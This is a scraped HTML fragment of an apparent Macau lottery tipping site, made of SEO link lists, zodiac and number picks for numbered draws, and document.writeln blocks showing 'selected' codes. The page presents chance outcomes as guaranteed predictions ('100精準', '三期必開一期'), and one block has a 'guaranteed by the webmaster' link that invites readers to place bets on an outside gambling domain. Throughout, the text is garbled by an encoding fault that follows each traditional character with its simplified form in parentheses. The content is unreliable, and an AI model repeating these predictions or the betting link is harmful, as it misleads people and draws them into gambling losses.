			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/波肖尾門(mén)報(bào)"><font color="#FF0000"><b>【澳門(mén)一肖一碼一恃一中下期預(yù)測(cè)和2025新澳門(mén)天天精準(zhǔn)資枓】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/創(chuàng)富好料"><font color="#FF0000"><b>【2025天天彩免費(fèi)資料下載方法】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門(mén)大陸報(bào)"><font color="#FF0000"><b>【7777788888888免費(fèi)管家】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/玄機(jī)妙語(yǔ)圖"><font color="#FF0000"><b>【7777788888王中王5】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/內(nèi)幕特肖A"><font color="#FF0000"><b>【廣東八二站澳門(mén)免費(fèi)站:06-17-11-19-04-27 T:13】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/貴賓準(zhǔn)料"><font color="#FF0000"><b>【2025年天天免費(fèi)資料,2025年最新免費(fèi)沈】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門(mén)男人味"><font color="#FF0000"><b>【118免費(fèi)資料大全完整版:39-22-44-03-02-40 T:29】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/二尾四碼圖"><font color="#FF0000"><b>【2025天天免費(fèi)資料正版與澳門(mén)免費(fèi)資科大全:26-35-46-10-29-19 T:49】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/通天報(bào)解碼"><font color="#FF0000"><b>【7777788888王中王中王特區(qū)天順和管家婆三期必開(kāi)一期精準(zhǔn)預(yù)測(cè)】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門(mén)女財(cái)神"><font color="#FF0000"><b>【2025天天資料大全免費(fèi)和新澳門(mén)天天謎語(yǔ)答案大全:羊、蛇、馬、?！?/b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/高手九肖"><font color="#FF0000"><b>【7777788888新版?zhèn)髡妗?/b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/無(wú)敵豬哥報(bào)"><font color="#FF0000"><b>【2025全年免費(fèi)大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/神童透碼報(bào)"><font color="#FF0000"><b>【澳門(mén)一碼一特一中獎(jiǎng)號(hào)碼預(yù)測(cè)與2025年新澳門(mén)免費(fèi)資枓大全:34-02-46-12-15-11 T:11】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/鬼谷子網(wǎng)"><font color="#FF0000"><b>【2025免費(fèi)資料最新版:16-44-07-14-42-26 T:42】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門(mén)高手"><font color="#FF0000"><b>【澳門(mén)六盒寶典2025年版猜謎語(yǔ)和新門(mén)內(nèi)部資料最新更新】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/八仙過(guò)海圖"><font color="#FF0000"><b>【2025全年免費(fèi)資料查詢(xún)方法是什么】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/鬼谷子爆肖"><font color="#FF0000"><b>【香港王中王com及77778888888精準(zhǔn)精疆:16-23-36-10-13-20 T:42】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/四柱預(yù)測(cè)"><font color="#FF0000"><b>【澳門(mén)管家婆100精準(zhǔn)香港謎語(yǔ)今天的:02-18-46-22-01-12 T:44】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳彩權(quán)威資料"><font color="#FF0000"><b>【2025三期必開(kāi)一期和2025新澳門(mén)免費(fèi)掛牌真假】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/管家婆密傳"><font color="#FF0000"><b>【2025天天資料免費(fèi)查詢(xún):45-12-22-34-19-28 T:06】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門(mén)好彩"><font color="#FF0000"><b>【2025年新澳門(mén)天天免費(fèi)大全謎語(yǔ)和澳門(mén)管家婆100精準(zhǔn)香港謎語(yǔ)答案】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門(mén)蛇蛋圖"><font color="#FF0000"><b>【77777888888精準(zhǔn)新傳劇情介紹】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/曾女士料"><font color="#FF0000"><b>【777788888888精準(zhǔn)新傳:狗、馬、豬、羊】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/夢(mèng)兒數(shù)碼報(bào)"><font color="#FF0000"><b>【4887鐵算資料免費(fèi)大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/各壇精料"><font color="#FF0000"><b>【2025年新澳正版免費(fèi)大全的全面釋義和2025新澳門(mén)天天精準(zhǔn)資枓】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/平特一肖圖"><font color="#FF0000"><b>【2025免費(fèi)精準(zhǔn)資料全面釋義下載】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/騰算策略報(bào)"><font color="#FF0000"><b>【5555555王中王免費(fèi)大全:16-10-43-42-22-05 T:34】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門(mén)彩票"><font color="#FF0000"><b>【全年免費(fèi)資料大全正版與2025年天天正版免費(fèi)開(kāi):猴、兔、狗、蛇】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/掛牌平特報(bào)"><font color="#FF0000"><b>【新澳門(mén)天天免費(fèi)謎語(yǔ)下】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩票心水"><font color="#FF0000"><b>【77778888888888】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/黃大仙料"><font color="#FF0000"><b>【2025新澳天天精準(zhǔn)大全謎語(yǔ)及澳門(mén)管家婆100精準(zhǔn)香港謎語(yǔ)今天的謎:46-12-43-48-27-23 T:32】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳門(mén)來(lái)料"><font color="#FF0000"><b>【77777888888免費(fèi)】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/狼女俠客圖"><font color="#FF0000"><b>【600圖庫(kù)最新資料2025】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/四不像玄機(jī)"><font color="#FF0000"><b>【2025天天免費(fèi)資料正版:28-12-02-04-08-24 T:30】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/波肖一波中"><font color="#FF0000"><b>【7777788888888精準(zhǔn)與77778888888888精準(zhǔn)四不像玄機(jī)圖】</b></font></a></td>
			</tr></table></div>		<div   id="xhv7d9df"   class="home-open">
			</div>		
				<div   id="xhv7d9df"   class="home-outlink">
					</div>
						<div   id="xhv7d9df"   class="home-photo line-top line-bottom">
			<div   id="xhv7d9df"   class="tit">018期：澳門(mén)天天好彩正版掛牌<span><a href="/list/澳門(mén)正版掛牌">更多</a></span></div>
			<div   id="xhv7d9df"   class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/f50e66f9972b8841cc82f347cceb356d.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											018期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												掛牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												14</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												火燒 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												馬</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												橫批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												三推六問(wèn)</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												門(mén)數(shù) </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												03,05</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												牛豬鼠蛇羊虎</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div   id="xhv7d9df"   class="btn"><a href="/list/澳門(mén)正版掛牌">查看澳門(mén)掛牌全篇記錄</a></div>
			<div   id="xhv7d9df"   class="home-link">
			    <ul>
					<li><a href="/list/澳門(mén)高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版資料">正版資料</a></li>
					<li><a href="/list/大刀皇料">三十碼中</a></li>
					<li><a href="/list/心水資料">文字資料</a></li>
					<li><a href="/list/高手殺料">高手心水</a></li>
					<li><a href="/list/藍(lán)月亮料">藍(lán)月亮料</a></li>
					<li><a href="/list/新掛牌彩圖">掛牌全篇</a></li>
					<li><a href="/list/夢(mèng)兒數(shù)碼報(bào)">數(shù)碼掛牌</a></li>
					<li><a href="/list/東成西就圖">東城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗語(yǔ)">曾道人信</a></li>
					<li><a href="/list/老版跑狗圖">跑狗玄機(jī)</a></li>
					<li><a href="/list/賽馬會(huì)料">看圖解碼</a></li>
					<li><a href="/list/黃大仙料">新老藏寶</a></li>
					<li><a href="/list/澳門(mén)四不像">四不像圖</a></li>
					<li><a href="/list/今日閑情１">今日閑情</a></li>
					<li><a href="/list/新管家婆圖">管家婆圖</a></li>
					<li><a href="/list/貴賓準(zhǔn)料">高手資料</a></li>
					<li><a href="/list/獨(dú)家資料">本站推薦</a></li>
					<li><a href="/list/看圖解特碼">看圖解碼</a></li>
				</ul>
		    </div>
		</div>
										<div   id="xhv7d9df"   class="home-ding">
			<div   id="xhv7d9df"   class="tit">
				<span id="xhv7d9df"    class="cur bg-green" data-key="am">澳門(mén)精華區(qū)</span>
				<span id="xhv7d9df"    class="bg-red" data-key="hk">香港精華區(qū)</span>
			</div>
			<div   id="xhv7d9df"   class="list">
				<div   id="xhv7d9df"   class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/2855/007期：【沉默年代】絕殺二肖">007期：<span>【沉默年代】</span>絕殺二肖 已公開(kāi)</a></li>
											<li><a href="/info/2856/007期：【聲名鵲起】單雙中特">007期：<span>【聲名鵲起】</span>單雙中特 已公開(kāi)</a></li>
											<li><a href="/info/2857/007期：【逾期不侯】中特四肖">007期：<span>【逾期不侯】</span>中特四肖 已公開(kāi)</a></li>
											<li><a href="/info/2858/007期：【最初進(jìn)化】三肖中特">007期：<span>【最初進(jìn)化】</span>三肖中特 已公開(kāi)</a></li>
											<li><a href="/info/2859/007期：【淡然面對(duì)】一肖平特">007期：<span>【淡然面對(duì)】</span>一肖平特 已公開(kāi)</a></li>
											<li><a href="/info/2860/007期：【一色到底】雙色波中">007期：<span>【一色到底】</span>雙色波中 已公開(kāi)</a></li>
											<li><a href="/info/2861/007期：【學(xué)園奶爸】絕殺三肖">007期：<span>【學(xué)園奶爸】</span>絕殺三肖 已公開(kāi)</a></li>
											<li><a href="/info/2862/007期：【龍吟九天】三肖中特">007期：<span>【龍吟九天】</span>三肖中特 已公開(kāi)</a></li>
											<li><a href="/info/2863/007期：【夜跑遇你】精選24碼">007期：<span>【夜跑遇你】</span>精選24碼 已公開(kāi)</a></li>
											<li><a href="/info/2864/007期：【山河長(zhǎng)路】４肖中特">007期：<span>【山河長(zhǎng)路】</span>４肖中特 已公開(kāi)</a></li>
											<li><a href="/info/2865/007期： 【平靜日子】絕殺①尾">007期： <span>【平靜日子】</span>絕殺①尾 已公開(kāi)</a></li>
											<li><a href="/info/2866/007期：【開(kāi)心市民】金牌四肖">007期：<span>【開(kāi)心市民】</span>金牌四肖 已公開(kāi)</a></li>
											<li><a href="/info/2867/007期：【八九野馬】單雙中特">007期：<span>【八九野馬】</span>單雙中特 已公開(kāi)</a></li>
											<li><a href="/info/2868/007期：【森林小販】一波中特">007期：<span>【森林小販】</span>一波中特 已公開(kāi)</a></li>
											<li><a href="/info/2869/007期：【夜半飲酒】野獸家畜">007期：<span>【夜半飲酒】</span>野獸家畜 已公開(kāi)</a></li>
											<li><a href="/info/2870/007期：【二兩清酒】九宮禁２肖">007期：<span>【二兩清酒】</span>九宮禁２肖 已公開(kāi)</a></li>
											<li><a href="/info/2871/007期：【深海擱淺】穩(wěn)殺兩尾">007期：<span>【深海擱淺】</span>穩(wěn)殺兩尾 已公開(kāi)</a></li>
											<li><a href="/info/2872/007期：【受益匪淺】無(wú)錯(cuò)絕肖">007期：<span>【受益匪淺】</span>無(wú)錯(cuò)絕肖 已公開(kāi)</a></li>
											<li><a href="/info/2873/007期：【權(quán)色聲香】絕殺②合">007期：<span>【權(quán)色聲香】</span>絕殺②合 已公開(kāi)</a></li>
											<li><a href="/info/2874/007期：【狡兔三窟】絕殺半波">007期：<span>【狡兔三窟】</span>絕殺半波 已公開(kāi)</a></li>
											<li><a href="/info/2875/007期：【人海擁抱】必中波色">007期：<span>【人海擁抱】</span>必中波色 已公開(kāi)</a></li>
											<li><a href="/info/2876/007期：【山后相逢】絕殺3肖">007期：<span>【山后相逢】</span>絕殺3肖 已公開(kāi)</a></li>
											<li><a href="/info/2877/007期：【出售糖果】單雙中特">007期：<span>【出售糖果】</span>單雙中特 已公開(kāi)</a></li>
											<li><a href="/info/2878/007期：【滿(mǎn)眼春光】⑷肖中特">007期：<span>【滿(mǎn)眼春光】</span>⑷肖中特 已公開(kāi)</a></li>
											<li><a href="/info/2879/007期：【挽一江水】四肖精選">007期：<span>【挽一江水】</span>四肖精選 已公開(kāi)</a></li>
											<li><a href="/info/2880/007期：【朗日星沉】平特一肖">007期：<span>【朗日星沉】</span>平特一肖 已公開(kāi)</a></li>
											<li><a href="/info/2881/007期：【深夜食客】平特二尾">007期：<span>【深夜食客】</span>平特二尾 已公開(kāi)</a></li>
											<li><a href="/info/2882/007期：【樓下等你】絕殺一波 ">007期：<span>【樓下等你】</span>絕殺一波  已公開(kāi)</a></li>
											<li><a href="/info/2883/007期：【偷換快樂(lè)】絕殺一肖">007期：<span>【偷換快樂(lè)】</span>絕殺一肖 已公開(kāi)</a></li>
											<li><a href="/info/2884/007期：【三戒大師】九肖中特">007期：<span>【三戒大師】</span>九肖中特 已公開(kāi)</a></li>
											<li><a href="/info/2885/007期：【九州烽火】一波中特">007期：<span>【九州烽火】</span>一波中特 已公開(kāi)</a></li>
											<li><a href="/info/2886/007期：【敵國(guó)來(lái)犯】家禽野獸">007期：<span>【敵國(guó)來(lái)犯】</span>家禽野獸 已公開(kāi)</a></li>
											<li><a href="/info/2887/007期：【時(shí)差不同】精準(zhǔn)八肖">007期：<span>【時(shí)差不同】</span>精準(zhǔn)八肖 已公開(kāi)</a></li>
											<li><a href="/info/2888/007期：【必有一腿】單雙四肖">007期：<span>【必有一腿】</span>單雙四肖 已公開(kāi)</a></li>
											<li><a href="/info/2889/007期：【火候剛好】大小中特">007期：<span>【火候剛好】</span>大小中特 已公開(kāi)</a></li>
											<li><a href="/info/2890/007期：【牛角面包】絕禁一肖">007期：<span>【牛角面包】</span>絕禁一肖 已公開(kāi)</a></li>
											<li><a href="/info/2891/007期【人生幾度】平特①肖">007期:<span>【人生幾度】</span>平特①肖 已公開(kāi)</a></li>
											<li><a href="/info/2892/007期【繁星四月】禁絕①肖">007期:<span>【繁星四月】</span>禁絕①肖 已公開(kāi)</a></li>
											<li><a href="/info/2893/007期：【山野萬(wàn)里】穩(wěn)猛六肖">007期：<span>【山野萬(wàn)里】</span>穩(wěn)猛六肖 已公開(kāi)</a></li>
											<li><a href="/info/2894/007期：【等候日落】五肖五碼">007期：<span>【等候日落】</span>五肖五碼 已公開(kāi)</a></li>
											<li><a href="/info/2895/007期【袖里藏風(fēng)】平特一肖">007期:<span>【袖里藏風(fēng)】</span>平特一肖 已公開(kāi)</a></li>
											<li><a href="/info/2896/007期【三山四水】穩(wěn)殺三肖">007期:<span>【三山四水】</span>穩(wěn)殺三肖 已公開(kāi)</a></li>
											<li><a href="/info/2897/007期【含笑九泉】決殺㈡合">007期:<span>【含笑九泉】</span>決殺㈡合 已公開(kāi)</a></li>
											<li><a href="/info/2898/007期【曾經(jīng)的你】金牌禁①肖">007期:<span>【曾經(jīng)的你】</span>金牌禁①肖 已公開(kāi)</a></li>
										</ul>
				</div>
				<div   id="xhv7d9df"   class="box show" id="ding-am">
					<ul>
											<li><a href="/info/2825/017期：【貼身侍從】必中雙波">017期：<span>【貼身侍從】</span>必中雙波 已公開(kāi)</a></li>
											<li><a href="/info/2826/017期：【過(guò)路友人】一碼中特">017期：<span>【過(guò)路友人】</span>一碼中特 已公開(kāi)</a></li>
											<li><a href="/info/2827/017期：【熬出頭兒】絕殺兩肖">017期：<span>【熬出頭兒】</span>絕殺兩肖 已公開(kāi)</a></li>
											<li><a href="/info/2828/017期：【匆匆一見(jiàn)】穩(wěn)殺5碼">017期：<span>【匆匆一見(jiàn)】</span>穩(wěn)殺5碼 已公開(kāi)</a></li>
											<li><a href="/info/2829/017期：【風(fēng)塵滿(mǎn)身】絕殺①尾">017期：<span>【風(fēng)塵滿(mǎn)身】</span>絕殺①尾 已公開(kāi)</a></li>
											<li><a href="/info/2830/017期：【秋冬冗長(zhǎng)】禁二合數(shù)">017期：<span>【秋冬冗長(zhǎng)】</span>禁二合數(shù) 已公開(kāi)</a></li>
											<li><a href="/info/2831/017期【三分酒意】絕殺一頭">017期:<span>【三分酒意】</span>絕殺一頭 已公開(kāi)</a></li>
											<li><a href="/info/2832/017期【最?lèi)?ài)自己】必出２４碼">017期:<span>【最?lèi)?ài)自己】</span>必出２４碼 已公開(kāi)</a></li>
											<li><a href="/info/2833/017期：【貓三狗四】絕殺一段">017期：<span>【貓三狗四】</span>絕殺一段 已公開(kāi)</a></li>
											<li><a href="/info/2834/017期：【白衫學(xué)長(zhǎng)】絕殺一肖">017期：<span>【白衫學(xué)長(zhǎng)】</span>絕殺一肖 已公開(kāi)</a></li>
											<li><a href="/info/2835/017期【滿(mǎn)目河山】雙波中">017期:<span>【滿(mǎn)目河山】</span>雙波中 已公開(kāi)</a></li>
											<li><a href="/info/2836/017期：【寥若星辰】特碼３行">017期：<span>【寥若星辰】</span>特碼３行 已公開(kāi)</a></li>
											<li><a href="/info/2837/017期：【凡間來(lái)客】七尾中特">017期：<span>【凡間來(lái)客】</span>七尾中特 已公開(kāi)</a></li>
											<li><a href="/info/2838/017期：【川島出逃】雙波中特">017期：<span>【川島出逃】</span>雙波中特 已公開(kāi)</a></li>
											<li><a href="/info/2839/017期：【一吻成癮】實(shí)力五肖">017期：<span>【一吻成癮】</span>實(shí)力五肖 已公開(kāi)</a></li>
											<li><a href="/info/2840/017期【初心依舊】絕殺四肖">017期:<span>【初心依舊】</span>絕殺四肖 已公開(kāi)</a></li>
											<li><a href="/info/2841/017期：【真知灼見(jiàn)】7肖中特">017期：<span>【真知灼見(jiàn)】</span>7肖中特 已公開(kāi)</a></li>
											<li><a href="/info/2842/017期：【四虎歸山】特碼單雙">017期：<span>【四虎歸山】</span>特碼單雙 已公開(kāi)</a></li>
											<li><a href="/info/2843/017期【夜晚歸客】八肖選">017期:<span>【夜晚歸客】</span>八肖選 已公開(kāi)</a></li>
											<li><a href="/info/2844/017期【夏日奇遇】穩(wěn)殺二尾">017期:<span>【夏日奇遇】</span>穩(wěn)殺二尾 已公開(kāi)</a></li>
											<li><a href="/info/2845/017期：【感慨人生】平特一肖">017期：<span>【感慨人生】</span>平特一肖 已公開(kāi)</a></li>
											<li><a href="/info/2846/017期：【回憶往事】男女中特">017期：<span>【回憶往事】</span>男女中特 已公開(kāi)</a></li>
											<li><a href="/info/2847/017期：【瘋狂一夜】單雙中特">017期：<span>【瘋狂一夜】</span>單雙中特 已公開(kāi)</a></li>
											<li><a href="/info/2848/017期：【道士出山】絕殺二肖">017期：<span>【道士出山】</span>絕殺二肖 已公開(kāi)</a></li>
											<li><a href="/info/2849/017期：【相逢一笑】六肖中特">017期：<span>【相逢一笑】</span>六肖中特 已公開(kāi)</a></li>
											<li><a href="/info/2850/017期：【兩只老虎】絕殺半波">017期：<span>【兩只老虎】</span>絕殺半波 已公開(kāi)</a></li>
											<li><a href="/info/2851/017期：【無(wú)地自容】絕殺三肖">017期：<span>【無(wú)地自容】</span>絕殺三肖 已公開(kāi)</a></li>
											<li><a href="/info/2852/017期：【涼亭相遇】六肖中">017期：<span>【涼亭相遇】</span>六肖中 已公開(kāi)</a></li>
											<li><a href="/info/2853/017期：【我本閑涼】穩(wěn)殺12碼">017期：<span>【我本閑涼】</span>穩(wěn)殺12碼 已公開(kāi)</a></li>
											<li><a href="/info/2854/017期：【興趣部落】必中波色">017期：<span>【興趣部落】</span>必中波色 已公開(kāi)</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div   id="xhv7d9df"   class="home-aa">
			<script>

document.writeln("<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("<div   id="xhv7d9df"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="xhv7d9df"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						017期:澳門(mén)天天好彩AA級(jí)公開(kāi); <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精選九肖：<font color=\'#FF0000\'>猴兔雞龍牛狗虎豬馬</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精選六肖：<font color=\'#FF0000\'>猴兔雞龍牛狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精選四肖：<font color=\'#FF0000\'>猴兔雞龍</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精選三肖：<font color=\'#FF0000\'>猴兔雞</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精選二肖：<font color=\'#FF0000\'>猴兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精選一肖：<font color=\'#FF0000\'>猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精選尾數(shù)：<font color=\'#FF0000\'>9.1.5.8.4</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:家禽野獸：<font color=\'#FF0000\'>野獸</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:平特一肖：<font color=\'#FF0000\'>雙數(shù)</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精選十碼：<font color=\'#FF0000\'>34.46.27.09.26.29.32.28.19.36</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精選五碼：<font color=\'#FF0000\'>34.46.27.09.26</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精選三碼：<font color=\'#FF0000\'>34.46.27</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動(dòng)進(jìn)行中：<font color=\'#ff0080\'>站長(zhǎng)擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點(diǎn)擊投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						017期:精選一碼：重拳出擊-<font color=\'#ffff00;\' size=\'+2\'>34</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");





document.writeln("<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("<div   id="xhv7d9df"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="xhv7d9df"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						015期:澳門(mén)天天好彩AA級(jí)公開(kāi); <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選九肖：<font color=\'#FF0000\'>兔虎羊<span style=\'background-color: #FFFF00\'>豬</span>蛇牛馬狗鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選六肖：<font color=\'#FF0000\'>兔虎羊<span style=\'background-color: #FFFF00\'>豬</span>蛇牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精選四肖：<font color=\'#FF0000\'>兔虎羊<span style=\'background-color: #FFFF00\'>豬</span></font>");
document.writeln("					</td>");
